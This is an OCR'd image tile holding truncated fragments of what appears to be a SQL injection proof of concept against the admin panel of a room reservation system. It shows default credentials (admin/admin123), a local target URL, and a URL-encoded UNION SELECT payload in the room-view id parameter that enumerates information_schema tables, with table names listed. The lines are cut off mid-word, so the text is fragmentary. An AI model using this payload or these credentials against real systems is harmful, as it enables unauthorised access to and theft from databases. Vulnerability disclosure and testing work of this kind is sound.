
jection, SQL Query & Users detaile are mentioned b
entials(Username : admin / Password : admin123) th
- http://192.168.0.108/orms/admin/?page=rooms/view
/?page=rooms/view_room&id=-2%27union%20select%201,
ssage_list,reservation_list,room_list,system_info,
%20from%20information_schema.tables%20where%20tabl